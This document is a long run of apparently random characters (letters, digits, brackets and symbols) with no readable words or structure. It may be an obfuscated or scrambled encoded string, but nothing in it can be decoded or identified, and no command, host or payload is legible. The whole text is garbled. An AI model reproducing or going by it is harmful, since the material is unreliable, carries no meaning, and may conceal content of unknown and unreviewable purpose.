K:G9)72h"HU_nx=XG\';ri6HKsGKexesK.!nl(K.,l9icsK|i;naUx5e5N9Ur)b5}$H.I4_5QHGn8<H TCSt]9z3ii3{G!n.eH(!;a.nd=WGsi27G0e4.YH!Eo5{EKZ.S?:1<BQ5(tqbW]7X76DQ.KQaKdi4N,iortHG6 GQ=r;[HH?\/sy6y]r1 .KHu.!4i_]X$K2!H.a)]H14`HG)5mvV[:8G!G5uHG!.ti5(3Kc_(9.@}ro6K_h$2s81cs4HZll!36tk4$[He=+(!3[3l.G[\\ra2i.G+]+ncGa)tG]=,3$ zR0ieSa.;lGC"2+!Ve@jpq#1])nCG+3i^c)V.)J?BQHS)#ZUJeR!Q8G(ey.]K$GX HsK?pt=cbteHK).lQN%nQrHi]Q];}.s1,H,sHFJCokGM. HeueH.nGHe9ro(KKeGQ.2t.N;Kt=.).rCGr=(n=1,2eaG9ZQ.,1[ H:(GK]!H,94.7SH5s1GtQ!;G(65YQ8uX8eGi)pe7j&)Hio1rY27 {;ha7;lgiQGKrG EG4q[Mta7lsQelVmh _xB{HHa5.=F)u112GQe=)z)6Kq.Kr_G=;KQG]nG5eG8TQClY>cs2..E(\/e)ye]1iai!xK(RGeKe=QD;[im330Q]uSeQK=(t8;tK7X5o,Go|EfvK8{+mm.3e4c)7eMQ(p_!67te.Gwn,agre[0lH>s5tx|HGHRt08uKkIH(]1"Hs9}}+n 1=D?+GIHhGshG]7Q,Q!:e0e2dZ0toFeKK!em(Q\/.Ht0!e,H {5;tG9xw<!.q=)GQ4sK0eKGi_+5P]K;}T.HK}1FaepGea]Hc}v_1.!;#HK)ati)H.3G_\/[A[!dF.GgpIQ(3Qe".G(i=.tH[.i)GK]\\K1aDv8K{rK!lQfx5[d!{>iQe!d\'Q1n14"nKeOQ!=4Gc!]|Q.KT)8G.6GeH=3}H.1,bGtQGH ea[$}*\\[A"_KG)G>gH+53:aaG&a1kmkK[Q$KGllsQ_,ea8}nH66He&e36).i1ubhQ$K.egS[QQ9GeQ8Q)YG.e (]G7u*eG1E[4R )Gi)dK!o.xt.0a".2 uM.Qv6i93{)1;6md$15 K{)k,S.0tOMXHe1Qt.eh0HJr1kQ.Kgm1.wf+s){Fo701}3G,m[r!0.z3beK8xnMTs:[KR9_1u)}[eKybG.\\)rGatr6nGe:t!]HGe}Qti)(l-Z8r&;#if8Fr.(G-K6Krq]a0)l0;G!msoe54"2)66fri}pK H==ath$T)<!bt7ne0%.Kltn])eG(x"KH)KK&pQ).h{s(eo ]oejpKaf3|x1tQ]0eie]G@n)\\26oK,G-k(eFfKQKK)r1_E0}]GtQ,+aH=KoHAH5G0]3Q!Q5}ol)^{*s2iGew;)H+H52.KKo{it7e5JNKi[;Ge6e Z]aifGKGQvul1oeK`GKGkK&,QKav)Q[l=y;2C\'i..eHs!.[G7eHrnKt!cl8,K;6f(!$.;i}.H35G8KG*iHK)G$rrKHB$G_Kj)t{2)](eGH|UKs7nG-(KkvtK[)aer.5Q{ee(_Hs>G(S73}n"Q\/-G|e.]Tm.=_h=#0eGKe}e;c,eT.Gs[3.)mK=G)5Odf16e1slGetlrHQ,13K"eH)G0Q[Kpl}8oGKH7ln27ZiH6|w!I=]Gf]x.( %dHC&8cQHjGp!.Ke=3B4|=HG] e=K .)a!qQG!4KPH"K8H\/g8HH7=="!.u44n,$na3]u&4=nT.;02uK_.G9|G;+,ssGe+8"nGoH?nJ){K14Rh_{i0nuCK0\/i1Q(DiGE8.Gg8W..Goi]EeQ}]_=UG  )Q.bGHqK|cH;eGt>Hgh5fKi12u2K9y];1KlK})lX_ce!!?5\'.3G2p0.#e8=-eSG&u6)H.ee\\ eG[y=]GtaeefyylQ+Q!1} e)5G? ,:&s}r._G{sy!l7H .7=fT_H,G:HKGt lt6=|c7iG1om:a^e8GK.Hen;).G0l+GGH7e`K1+[eMsoa[ ]sQ =GSt)T5K<xG.3e]G)Q0m3}HrH2afG3].K}i|A6ws2r,n!tKHre0G2[]}fzr]G-9]b-.b1G8{Q[uw.i!i=1n8K7(.G2nGK](=HHG. wCeK1KIy5c$K)GIne\\0)\'h(Kx9{gH0a?!r50H"n.ea!HogQ>e7l[Dn9n3{_i8Gexnt4gIje.!5ZGG6=se[K3e\/e6KNi$,oHta!3.HG!)!]ip}0 ucQGnMaG.Khe(t!H.KCIpe)] o):QaEK.|[4\\}1a!z,_YliGkK7"xc153G)Q:=ffs:tn)#idhooE1)m&j$+H!(.6ii_+E_g$ h5K)!.|8g]7i4t)+Qu0DQ0=sGsGc.]!_YK.qSx.dqe8!ges]K9oPrG }, 3In4alxeH aq[r}tfHiee}y}Kei5e)Gl_K 8I7G=p0.=5GfG,$a1h5(3f)?=>yz-6.KKq=K|G,\/,.$emlD.().e(iye7+K_K](,s)GK1)9=.ltiy,(!_rQKc!Q[eNUGQe83+vSr==KrzH{t Gef.Q$K0]s._}e)xHuitoHQ9)(4$ G7H&t.1t05G5{+KuHH5Q9t3e.=]3n>eHCG\'H;H)<G9ilQnn]!ga"8%gHR>uKn=A5i1K{_ G(4K.K.)HR&7Y^c0QaQaArHH:6p)zx7a7evnHi4S2.GX||heK.y{KG s_e(w.Ca8=tr]rHQN}Gtt9KQ;gQ0\/oQ i $vxi)m\\G6h=K_7  )0,l.;]__ea7u4|#U{(Gt7-QHK QHGK%?tKK;LsH.K_?uT#]D(t8nC. c28t.U;Gu|50 Q1G3e1.,Q88C.]i({GsMe_0se)1tXtes6G[.](K8GjHpscc)HG1[y.t)QrGHfQ%U$G s,on4e.05Ga.1.]!;npK2912)e=,\/ tG..)ue.ie}GG{osKse.7-dl)nHKHQ aHH7})KeQs1{H.)GCcK6)Gsn.|.Gdx8cK=|=K8(1Dm64.6Kx(6 !!(]g,e]?ut}np.G2K.&6)QGif0.)(Q.nHKE9Kn8=QK.e3m]H;:.7VrV,H*.Hn5;pHa!ejcie .7!Kiu.LT_;H})3;6G7XG2K)tQ}([0g.1H8m9]t3yu ele}eG{6uGhHe_u6)F40 QBK".(KQM.HKEK2_2eht],y`3.KTwai3;+airG6.oa0xG0%rH)!!)Q9GQj0S5P|.=._;nHHoQ(K}K5r6ttrQl4.a]e\/t]78;1Kv=.4M#.s9}K-j Kv0Ks.KmGwtGQQHtK(4e6}8 siQH 45H[ 4]Kj])Q"}0+)[(D!..=_GMQ_5.l-tCUGQTG.70Je4G"KW}:.!lss;82G3;4K;Q0?H;Q{ay \/I1lnn|u.G$g9),1Kg;e.1,ee(H|K.QG 2i3 @8_||Keru(eQi"i!8*,AsQG!;Q_.m(eK2(G#t$. a.nD._W_tCo k;; G xeK76toP+]#wHb6tn3)[K)3K|]:HG9?)GG]$HgretQKQt2uc6*QD)KK\/4y]}Kii||7Xs,h,} 65  9K}2HGue}(.H])1tdK48.8]9rK56lGf=Q.sh.neelUiQ{]dir)K]]Gd]KeG_Te[m5K;8,Q)QH9$QNQ8Qro5}(l H;CG}v86=H9j}nHutc1`f].e:5({0o.Q70Kw],V(ry]rmHoKVVw=1Ku3!=aaiG)aJoigK_HDei :k7lN569V.Q1tsSe+;}a,K GrQ(}Ge}{K{W}G$ei$]!(lG(8X%RQ_mGQHy7op(y39GyHtrGg]$].Gn0dl7(toX;kvH( t1?K_g99m.;).}]yH*:)e.seKpitGn.Gdf$1_K=.}G1ss}t)Ht5(>K)Gs\'borW.c(H(= H!.H tKcGH]<K!!HKG1+iH.lK5G]T3iH4H4t[a&0atU]j)Kslig)np.talKi6\\D8mesG5rGwGgv..(o(|wh)![=3vegJrlx;GKla3_=KeH(72ei1K$KrJKoG)QKKG&KQiH!htG=t5l<{GKx.m3Q;eKmG!_g(]QeR"6eKl=b{n...t]l:drK4K9891_Q[Gei.3(Gs80u,Kdi)[_ejnmx=01K))NQH!K H+tcKK{=L4eK)=}.G1yrr;:cCre[jG255G!;EtsKtvdG():5Qo$dCQnxHHQ;0TQHH)H7tG;5tmy!&]o.2].peu0]],GQqK!Ke[*mG6q QuHKevH>;Hi})..G6e=;HJQ=3G\'K= K%(QGi,2QKo1{cG3H.]l.QQ!\'r0[K.ye9=5@5xo)g01anEG(.),3eKGKnHQQm, 1H(!1}vam.HuKsHv7.QGnfi{G;c;7)s]tsbeK. Ke1lGKiwGrKsmm)fr9vei1.6q\\uCQ,eacQK7.,Hk,}.ss"kG|1D7aGKe_f1_QjKRR=G=LQ::`6!IenG@|He)rW3n}^)txQK.mtt=fH}7;Q(Gl"ze3!{o8bHsGs,]{C1=tGG0Gx+)1!.KpK4h(H.H )$G5W]uHG7B]};G]\\ykSe4K{Li)1c2*1!HK5t5d)HQ1 ;Qf57=G,SlG.y))0UHG6GtQyFtl%XG.[sn(GH5fH6set(gdC=v.e(|6QK,d;e7ADr)GEeGt)6a9kkQoulo7C QGeHG.c,G;nK},f\/:)]Q|5cK K\/K%G4 Q9KCSQC;aeq7+G4EK1 .||=)oGK7x3(3$:EsmeuMH[?)[=KGG HipenH2e.!,]8KhC^dGliS)cTQr GGH\'iQU2}e{K`]=Qe.0:]1H0!.GKGKrD9yG,.]8u{5 itGK{GK=$s[.3i)b50..80tK7p!$G+!K2Q=e;cG.]w=GGe _ G`.e)SBea[+{Gw:G0Krc.5[Gi3\/(QKue.3K?GR(SxW6t85tIQlQ5KGe_Q(t+ tK81K.} _=G!))G.-d|H\\GH90K.oGmHea03&eOt+t,0r.)^" gDGnGeQ_$GK)5^.)*(Hl z51K"hQQQ)k5r+,+ gE{8e)rG,KQ=2r)G{oe1{s,1KuH$2 (=re"0..]8K,9KK}mJH7G7QKQoF]G:}eQDQi>tH;EKKCt+=G:K!&8oVl0.ls|nw1QQ$Q;7rG7Net^8xysnQQQG.0Y!GpQ!052YH.)d0aDmGQK.Gbd8QK8GQK4KGpl:H;G8jxz83r8=n,e2).1$.U,=S.,5vmQ G}jrGz41in)|zn.i13nIga.i(Cl!G =rGG. !8Qb5KHF7o]aVH9v )Ka1Q0[H7.G=juibe]=i _H1!;lT6)K&7t=7KCQ;_K&js@p|G;}x]nGL).=Geit1)0r8_"s;(g]wnc,^..6L(8t) (8daG,;-;K#K),Kx=9t]z0}uK>wK0K7a4H T.,DK(-1c..K3]wNQ+_Y o(H"];Q_"4,,mG i.k=1H@.m]_$7t-}lG] )uhe|\')u]H;lHzGiuHiGQyt)..]K0-5:GtNe6HznmQtu$]}iQKG[EGhF)]K{i 1])Ka4 gs4giv=:0Gtf5,!.2H5$5oHQ-Q+5=_HGlb:.G(QtK),rGx!K6^wQnHreH!G\'Kr,]Hn=K()]H H)! 6!.s)eG1.pn(i069ce8S)=GC0as_pC5yp]G.Gty!,Q=.K_)3muHit.?9)t]do!:4,!63)ig:\\m(Q)yKi3(|tm\'!b|u$;mct_i4]$K\'ee71HdQnK,HHQ1(5]f.Hh=Hp_n$,Ho3nFG6m3K52Hr.l7lG KbK4].&[0#,_6f6Gx6\\QH".3,saKeue(K)D? ra;IbKovKGt1GQK+9cHu!G_d5fti;4.#K24Kd >ZHku]),n@ev|Hd2Q2?G[G}3H.H0,0)G 7 X,eHsf)H+GiHK8G9Ht3l];hBd3}Qc]5nQs)KG]gHKS21Yts=+5GXa)20Qr=S:BlHr3K{}Oeg7tp}?s.ex55e_$a"5et11]&g)y6KhHme}K8S{L5niGy#2=e3_Hr5+p]eHg}Q3%e?0os$lSKue Y_Gr)_9e)eTe]G@Kt*Kah. H=1Gs37]1nr.($GH}.1K,KU?,tKo7ql7G,|8Gs16tQH[p8GQ.(]r+Qs=)KrQ3,}lAxh(|Q8sm0KY)96oEGKHHEH:m Ha1OiK]:4)8K)sQ.?;ecQeKgm.rHv.GsK0e6skca7hG.a4!a!yae1t..$i.57\'KH,e7MgicG.HiVzQHGS56e\'dx];;fu;HqG!1G])$l66ZHe\'7K$)Hq1)!3n7TCcK+ZGtDy8_&nGHc0[0inwt(.K}+eN t]Hd7jx.]HybHa1QE+.iG10He]x)IcG]K0.t9$! 8sft)xKKGQ.aeqbde7.vlx1wNR4Q(s;anKD.!(K HD1e:t7 Gn0]6]oTeG)tf\\0[=Q.[G72HGQ)08mn(t"e7=;3KvCf0Gt(StGG=[vuGK3Qmtt*7QeK8s7i,eG3Q+Q 9v!c,t3|}S]AhH5e00Q.4e)t.2)Gv8{u.erb2Hi.GK]1H.+:)nGi>ri1efpI. $)kp]nIKe4K{.u1lnmQHKG..RQtq)2]];G=tK6)=+1}U}GKeGG.71|&atCf;GtD=G=l$\'eW(.Q"Gx!u._atQ8K!K])=e==j:Q+o.5\/1( ,8g0,[K_5p.]r!l_if!]Hh8KnrG.,dK(.eMueD0(0l(nit;jr!tG5r,n.PQ)HewlT9n.IGYG5t.r)K4H(spssK:5Ge+9\\70Kt5=iKon!lHrX(Gt+.Ha9].Df(2S,t7v_Gl]=C6{nH]{K=orro$le0eroeB-0sci.V3GXH})(t6G]K.0.;!1t[hx180H{}!G\\.ri.H0HK_nH218"is44],}(=1GX[ 2k,8K)6r.he53s)7Q3H5M+i=to[ x7_CKr#}gQ|H 0x\\eT!,y4iG}+Q=SenG,,QQpGe]!Qq};n{HH0#Qv!2S)e{HK6.vGl,K_H iaQJs7 nfcHK8K K_v] 4aiK{=30m!HD4_;so+z0,i\\=0},oy_eQr8.5)2HH+1seHt!0tmlbHv,Gvo36; Guy]sQf)qH]_:0,>GKp6z=)c(teHQG0H=xyNv.GK33+S=;]IPa71..q}i=G)=(]yG9K=*eJQnus+yr@.1);94eK&;]4)G4):Gnn&53y]K*HK({lA+l8K8Xx7G lO\'.H])!G2DK.0GZ;V,H;a,sHxje.Ht[70H_Dg1=C7!=-[.u|[{KQ+VTHv8tH1(s=neG_{t(=.4e-@K!KNc.HZehKh;3K h1Gu=e_G70.3.e.?;;GeQegGz=o4e1)+,e(Q<Ha{ ]1=)s+ge})3Hw=Th)_e^.jQTf35+,e](]= ("p["]e9=yK5o_tw0iGsax4))]n![Q.3jQcayQad(5[=V(DCsine!]]ldW!jir(yaGmYHc 70w.!rGs=bi s!S*l{X(0+X8+iGa5 .G;1QtGe-=Htueor6mnR!(12a (c%6)367G()ta.<9p5538q$HK9DHw305eestlik#e.!!= 4Hy,aQ=4,"&i0,;CK;]{D{R__QocrnKGe]xKt2a:@7GQ#D[ tK83lGK4fk)<o!,+8l]H0u))K!GlKQG(.K43H]8t !G6=8"=si0`N3QG.]Gut`ip..attOtnoKQt)s*_G;fQ_GKGHBer xHr;.o^aqGai8G,.s))\'Qe0eGnQK}(e),K.tl42_]QQ.K111H5t<!swyvuGs$9iGvG(\'} tt0!c_Cw!^4sHQ)-T.jGhzr$!sp+!_r8_)Na.m9DtKrlK) s9ZyZ=es6 )t5Gq}0..Q.HGGK+=tu771iR}.siet6s ng vG[fGP8;l00\/G58d.D+HKr.=hHn){K.QG,M|HH.d]l2!KnH*go.(]eq3Kd tH$7bfiG)0eYQr|;&KG<1)1t.p0wrGe6yK=i*) *Hsidx1 KG3[s=e)IywfdGH=G)Gfg20a5He}+8,i9\\5!._vKa!_q=GnG8r5B7m|o=9l,c.KG-|],fQ7)(G,:!.ol]eo(teKy!9{>ejvQQ\\#GHN.== [)*tK&\'=)]WneH0x{8n5.p <G.Y,Ke(PQ=).{o8.G5=.6,>]nsQ8 sKte3Iei9eQ(n9z8_S1!%..K{K)]Ht7484{o66Glo 2Ki.Ii xq_x6fKHG.BiGe+3!17.O ._riK{KGGHKK. Zi.tQuG!sf))d9li)rl.",SolD.>G}==)`hhE>]1KKK4_YHGxT_QHA;9G,Hp{=!.K,l15Q{a!E[_33G ,Qns,GSG5z.]0GK_ $0GHr4tH.W_8Gn !(ii_Gy1Kl}tu!{i;tdiGH=4e6|1TGooiQ3UeGGT{;.n0fHKi T.1Mx.k$p.)t.\\N}rn!GR1sG][;ee6 Kdc29Nw,].pift =uousKv+H)1n.seGGeGKxGQK(GgKH;QK)x27nnlh.i+r1vQ=t0g9esD,(,s )Hv[m`,QH ]+9WZ5 ]1]}KyDrQ5a.G_}!iH G+HG4sKa9}p.[!]seHHG&KA05l!QKex184+t (4tQr]GTub]hn(4rH8e>7t)fKmem!i.K2s,e0uo1&m;6wz.}GDKHn!<nl.HvHKt)FK[r4xe[)Qrn!G!V1_H{GaIk,_0tH.]gjem.rgCr7X]_zG}xXCH)m0a\/!S Z".yiKKk =G]sH* 7Ht(7e2]K6K(l\\1K,|QHHGxKB, Q}eQQ:Ee;s46f0?5nsg!y0H6KQGQ$8aSQC Hv:"KS GmK_KK_[4"iG)Kn9d?.n  2[G*)e=Ke[,18GQ) t+hb\\]_o. ;lK1xtKG,.!DG]];_dKt Hh[i .H5$2H-(QKfUKs..4;_08HKiuyv4pr+34 !0}Gsme*a)|HH}QG tJ,;Ketp6.K1lv !aNu=)e2m+G)0)o e9 ye{2 oKH.)tYa,K9{Qp, qi_yae0H}KGe5+87m1p9K\'oep =ona() lwGg:sH4s,Kt6[p }n,xeqQ]t4xK]e}Ka41 (69e 0X_.Q).v.=s!HGYiQ)KKf8,]o.) \\ fo059)\'.\'.085TsxKia6]tn,-86GGxyGt`6(!Gi3C..w !2u)l=PvIo 2 .{(0GG!=)gH)QtK1c,gtte4&#pKcG.n!uKH)!$ f ct enh 5Gt6_H_KxK 1[Q08sHo0|6}m"- nQt!Hs0 fKo8KtG2sG]G60.t.hKrg;.85eQQK?K1w]IK]e=Ge81.  )98)HQQ(3cKOto!iog2eHGG;. ah H tot\\0+.efecyKG)xZKt(7geQ_n)l}[GeTK3.4C.]}GnKtGr[eGux50-tQe8g rc]]7Hv,].6 x]K-GeG=s =(KltG>s lGH713;e&att. 0DGx887KHpG ){[KtQGi.H2i(e}]irtd(gxYUc.0D ._!KTeTe=y[8.(t[Q ]=GQK7_l.in 7KHeavK}GyInKKHbH]))M"e6GQgyJfnK]tk2xgKtQM[r}$K0=ldQ)l|qm,noK}+b1rG817o(.6ee2!K._rray1.G2t)rH.Vc7=:Kt)lH0trd!,l!5G couKiir8oa? Qc c_o9. 04K]a[3KleKia]AsG8])1qxHp6NlGa.tlc=n+S.<kt}5#+ee{Gd1K ]calxxr=.iss]|(s;1(tGCf,_1))lG4 sia !nl}G?leHs]d.600;6(,SHeQ0k!D]t2(=rhc)(8G Wiml)(}yla8re3ca!3h*;<]r.C H.G9!658mT n1G 6+rE%le1H8n.e8]z0l_hG6K!= -!rK8[5G?aK )9Cnk =K.(8IGnun_0=!HrqmKr&e)7GK1.$ _eQ7}QH\/rrQ0uu]IH+GH,,.9}{r=G) Hlp.cH7) e,=GCrtt[eKeQKGQtRnq3r=.)ie.x >iHe5De!rrH eJ)ml(t 2sD!bcHKg+Q1.]Q;K1G7]{m7!v{sCx)+d)8!G)Q.6)_en_;"]"rc]X)!|GglCboHf(sItH$ !K6.C eiY81H;!K1Kn.u6).smq: ret8sH&ot92nVL!Qve0d)eG]+e=1KcQ.5a{)Q,6RKDa[0n0'),EvL('2[))rg!K Gu7(oiQK=7(#oanKt0y1c_8ae51.oaQF"$54KpK})b+Kl4K m95frHxQz.j91.8HZ|Hy.L4rKiZHG f)m7nGe!3rn7e2!d_5mrpGH|*;i)O!]el{KD54$K]5Q%.=,G5]89.){ "1G QG_i!.Gts KoGe(Ha8k9ry;H`!mGHg) 7eH[8H]s63\/iq8>8r].Mrw1$^K$er:_Q8HG82({s1G_[<31i.7e2^_6K\/4KKrB1d]!A,vro2G_urG+ott$K]hrH5KnK89d5e#K={TjHH.KG59e6}Ho]7@;y2T_GoE1 &81o5$!e d_.0jh5flceRH41}!)= s8mc; }GH{6.8Q[G1Gw,G$)423)m (G2go)Gx!h}$G55.Gu!r5eNYY5C_.zHj UK.K`do(e\/]QHaG$o3K|!26lKntq)ui(;GGQ..5e)Q 00 8G}(&{)a9lb0;KH6a5Kx6St9G#xHl]QHB(4& DQcs)KGHHc1.,_)4mu=! KKC"BH VuHG"1*(5e {CG\/45+GH!G0a]]HFn!0H%GcHD7KTKH7sHGyG=5+2.e]H=t8<$K6\/G(ae!C(C$]ma#e.l|& (@(oGpX)(KGG,sc=Go=(9!e )HKG68G:=.Ln0eKxHG(Hm]H=XmbHgKnlQ;[sGQ=e7sGGdo8.;K1K8Q84$oGD\/!art8G7GGGtOGVG$!.kKcrseeer(o{;Hdpm3]]H0G35)6i;eus" .6&]7}z)K,G \'=!yZ 60EdK$})=GB6]rtr}ti\/I52H7K!n0Hr!*V.:2KHK5Hlgt]K$.7$5Ks]GdHH)f0G0qmG8iG0b!1m;x_H".,#0eG0Ha)$G$sieG| ,4s6dtct\'4x4KGQepJef25Q5]e8HGQnmHm)sal.K]w}Ee8GGVTHG.8G)c)ti)t)6Ke.v{Hy0hK eSDQ$.&QH=QW(73{2fX[(o.7RfhG8oK-]2)Q("rlw49>B.tGl)@tesK^(_5O2[})e!_9]1e31;QotfKKH,G)\'c,e,nGmH5oep7CG*7>fDK]2Et0lD=$i]Gtdc{G)4cGt.GHQ(7.!sp83xG)n])fo_$8ohHVirc);a;GcQG0[)HieG{FyK4GGn+Q1GeK88t1QkGQc G..fiQ610\')dK!Ct19G_ a|4G1lf[ e@HKoq51H$8%;+93n0H__!KxlptV6u=<Q(Gee! Ge6K2K63}Q48DG=8587]lhD1e7m(gGG I.HSfi78$)5Qf.Ka9GKH>9?e5)rr8eiog{.s[HK6#GeK*R2Hm=3l{y76]0HeGKCK. i+Ga1)6enK7I8t.5G=uity5}_.5B#ziCG7.id{eif-H9IK.HG46.7.1_d5WyeHm;_.2-&n e e_K3qRol0^6]&7.sdQmH)a#=K^)K]klFs.srl, \/tc#od(oKs=$Fy.)09HQGe)WTH3KKHHQsKTt:43r+!7;x140;sxH+Gd!t)!ie&inH]pn){_yya.rWHt8Hp].K=(_G| =(7e],Tr(QMH8.8HGL53GyHr8;;nnHD)TG}ETGKo#V\/=K3r]sd\/$?u5nEGKr.$D!Kcr=7eACi].Hl0sGeK.K0HdgH3A,Q}z]Kg)Qi  ,G!K!u%.K2p7r(.9!Qe!0QQko]QCQ8,t(K_b82K%ue5_0)\/H<}K]2G1!{Ght0,?g7{nFyK[F4}}==x8t *}81u6*e)u3Ky!Wry.eso=Kr!+5n 80l2[K{bb kg`ula#G4R6H!=G0!p(![v7\'Z0L D$DM)1p=x=Be1}87K87ii)1$HyiH!0,u1xh.lf) @yCm9=})lK2)06;Knv7: Cori0HmCNe_Gtp9atK7!K3.41i.Kek(c-tx=1$Yt555.;=!x=Z{_4R1G}}c76r)KKG;GKQo5]](!Z7sK d|.f)!!(H\/z57iji{)2lGumi82{,!Q)pH ooxK"Dp*trtGt)!c.eK9GQtQ.lQ.GnG..t\'yaGceGfQms1cGr\/.?|a$d,g7.n6oGK&E0[#f[.H0Q ?F.HHKCHQi+.r;6G)GdH{).}a\'g28eQKG(o_Ger0Hnni|K]$lcK]&)KyH8qQ>te  c5hee]l [..)  cL3tX{Mde+n]+Gm6IQg&!8LFp)KKH5| 8c4(KsfKglyHlK(x](mG8H9AK!Ke68(!t .G8!vd_3d(C18r 7}K._ee&1K2ZHtlm&@x.Po.1}G:i15$lQ 3Gu!lK_eG6iKQ<4KG]tQ3]}$=iK!o0G].)Hi]ps7G+dK5)KK7)GGH[G31=o_D4tHHyQ[G)X.Q17K;0<}1&1N]aKE.)m_w[UeA.3xlHGw.HToF);)=t2)0{G8k4<7E750(}$m5.Q) GGt1i,3HQ5h w19KDp)n!xQ}vG9)9.Wgpp)g")K9jH.}_Y=f.l b_G757t4; =GdHG!.H(dvN=tK,.0{e xKdGVf!23],[t)W=]}Xp.[Iv#.,_0xKGi$(0;t3=nt051s]ei]H$6ze Gr>t{GHCeeQ:_oGQi$8g7}K(9HKoGmiRyVn2a0i="fdDB)G(iM9[GKOGa]G_t.7Kn$,G883K.wuQAcox3g\/5]GlK,tXKt]_C7DKGnG{{=lQr&.G;G7]rt.=eG5\\?>di&=.6;_!Dr$K)Hsno((_Ge6GG<lKQ_Q4K$Gfs0_apKG_H(a}esdyxtXK.,;QV06ahGrq5&r]vGKD{8J.Kb,)r5p_p3|8aH)K>y,wi]BzKQ95T<H[s=&KQd ls8&oiGv5K7]lo61)6K8a]pGo;:25i6[Gpa Kt7!rHH)@= K1xHuB260);Q6y8l87DHKGm,HQHpG.t40K)6HK}!EDH+is .gK7Y.;YHr1Qf.KKc,{fK{}!.8H.dGr[H#H.Pa;.4U_"c6G!m.b,{GH37Kz}x\/ttG)tGaE4QG.ke n(W.e_7rD\/5y2o2;KT}GGe)oQI.K Gs5[dHc.vgH]eQcUpHiG\\GK(\/tc]!G.4Km=nn1og."rt$U(0rHpi9=0$1seGHQeQx0pHnS!xt\/\'twQ)aHe:G;EhmGyH KG{xt$cw}gKhtGLe|GDnpoQ.1wHdKaKmmKfG$&KKvGt`,HuK.Mk((GcxH.e&8,GH$.uy66tQ,.,q=x,T 2d,_OsHQ&H3e8_r5(p_(Kr)|K"%8G{tDH)sCoKppK.n7no)xf;Kz!QbKGl6Q_\'5$Eec.0H=)RQ.KHA*]H,00KnQ2H:K)={lQ]!!WaK.KSi;.G "Ki3HQgn sQme=69ts_l[dx>ab>enpHXaxeQK"ndtp#nc;GK_);uQKcQ0Ca()f,1GoH7058]KZ)G]&eU7<3fQew>,Y0KtKK(Z)_a>F3oy6.e8i4=]GG((G8eG?tG)e\\QiH.sK<65=r_,|H0Gos;!8Q7l951S3ue_H!GQ.Kg2_s!KKcqQG8QuQ}GG<r5r.merHdbI ]nx3r264sah8a-4KgG?GHSKM=Gi)QKu3HQ_H;]fmK Neyl,|B(+]4G$,KK0Gct  rG..j)lo.}w9tK lnln],j(HSnttoa88e%_.0A],xeQ$d](4,a9_]W+GuZdKK}eaKc53)!_E.Z3K)4DsT$.K+GG}{&5(K QACe)r_$o]6||0H72\/6.K}Q0K{CQ.7dlin t]iKK .21>c GHfKK(osijeG(_(7o[e7]{ed.10:os}_rH=GE]8K6i+fD!K,KLGJG9y,HH3. 41fsQB]]96KG)QsenpHGH{5Ko&MB!((eH)A&HQ.Q!HaK0VQefM.>)G.a@Ht5;K(_c4Q<!;Hyl3)G])G!pe o<fv-ooQ tK(?*E=v6.HiKKdxI}27=_GKaG$p?;))KuJ14oG.6)2!epe7Gcd3],(KQr9)C={1Q87{sGkl{cGr55not.(WLGHe_K375oN]=@o-eH8c{\')kK)e.(z.VGdazxol{G)u es .H6eAGQDG.H9H5gGrQQra-.=eK]a.93d4n_Kb5G1e5y?3!v1e O H5Hnl@d]0{]}Gy1co_Qi=([H.o)K.G79[6!H_.8_(&36e#rT&_]qvct ?&s,n{1Mtr6f2L2u-HGG+1h]HTwtl9nGo]G;GCfl}eH;r10e)H)GGd0t}k.3(47)z7Hl1G7Hs![}H31[5Fo3W|6h0o;HU0)gB(|0WN;GF$5V}X:d{6HDQ)eG1KKHe4$"4)]#!vHens96srK}Gs3s8xi0i}5;esedGr7Ex^it tGIossHrnx!!n;)b(KF4s6(Qt_2n7yC867uQ1ovj16*]={47Ge0]e_KxQT1*eMo2e,e 09Kw;K.,e5u.\/on8K9fGenip_${0QH;s-,G]]e5.=G3}9tnGdHp)9,eDPel]i6]:*]dovKo91K]GGdCr=nHelbHef]ntXqf@GQ.r.r1$KG]==m]e5r(t$2)6!g;]o3)+"!+KeeG]G=$G]V[=n}o([];n0 =8eQiro5$rg1Y{Qw).u(QS].h;G3e|GtG)%!|GAsMl3h)$QQ;eQ1GZttA bit6):]G5G;Gee5tKdvf!H0886_:H6_f7}XMt"1mH}LK4_o?v]\'y,nHCuK0KGi0t_Gs)d]K_1_=ec]6G.7eRe.3H,k3E9($er}1r7.Gef t0;7$p(khjN6H7g!)H)tQ6nGsHi eH3gpG5iGgG&i}tjiYi-uaG9)72nXns9HoGi]!9GD)0>r;\'(<MKG=9G!)K3K.nQ7GeKy teqs46a ar] }e.C[aG]$K7!GGr+6rWtoK{e,KsK.>4hhL! yyysP ,r&l6hes3]Y1GH!H7dC.x  GepKEK.{.0aa3(-cPK6(5g8]GrwHf\'6]6mRHtH6eQ.U.DHr.iHGfi5xH0 M1i}p9.}t{..s8CJr7id6}(=n$!Hn[K &77)e${r;qehK;3sfufQ5G9n+).oH$=1a51_GGH6o(KriuG5QH3=9%nGG)C0brKr&!d8_.rGCiKe..G=9.;=eGBHGm{QQ.q0)X9Gt(G[H0rK,0DHK=eX581]]tG9?pGI!7$$2;80,Yc|7=h}\\KG(HH"nteGKra.4S!l!3[)8fK!8G8u.nKs61p,(Q)0.}44GLQ_4o_2 (_,G.G(GiY!{Gk]}0iMG8$d+8Kr=e$lcKG=G](I3yK0KVQKGr.?)eG.$rPH_@(iHH<(Q\/Q}a!n7hd.kKi6oK8_(AQ,l0;@1_Hno($!T s*Gxnd8.ht.;f4e_2GWHjDS%yK]]KK!G  )BQlXV8=YG6d,BQ+o})7oslK+4GHXAVp0c!De4"8f[s&E4MoGQGa.G!G]rEn\\3Hnt.3o5Ke5)y Q 62U(H{ms=#(G18v )e,He0oG]O%RG5.K )3lGQf!)Gtk@)G!Hx,>H6@r)i,GoG.oGag(h8)u20=eeaG()i3iHe.(0E" s:ddQC5!G_)5GC{9HQ935{u_5Gz!QxeKeikdv\/v_)1G=t(,a7K5t iGortw5GGKGcfilHs35K.\/$aKc.n.1aPK!m_.KG(;HrH3(nKG!jijQiK0iVGH4(K)d6xGHfG.iGKuK2i.1tH0aGuu1l+{fKYr$o%5sKeeIza1Qe.oh)}1HQe=yhu#e0.8Gt@)t]i(apG2K$He.E;KSH8tG4!KK,tHi55fn]pC\\H!9l\/eK]y|8`dbf)k)}o)$na iKo=QaQ!:2HelGWeGK\'K6o|GK)];1dc1!0k^vlG3.dKah{$vQ&.4.%$3F} f2+w*ii]lT23!e#He25QKaHKd^"lDs70GS)Hd+tr7oKG))jP]+ 309,E#.918a.?o 